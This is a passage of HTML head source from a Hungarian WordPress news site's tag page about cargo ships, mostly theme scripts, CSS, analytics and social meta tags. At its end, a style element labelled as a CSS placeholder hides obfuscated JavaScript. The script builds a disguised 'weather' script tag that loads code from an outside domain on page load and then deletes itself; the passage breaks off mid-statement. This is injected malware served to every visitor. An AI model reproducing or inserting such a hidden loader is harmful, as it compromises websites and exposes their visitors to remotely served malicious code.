oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="385da07e6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/teherhajo/",
                    "name": "Teherhajó"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="teherhajó"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/teherhajo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="teherhajó"/>
  <meta itemprop="headline" content="teherhajó"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="teherhajó"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/teherhajo/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 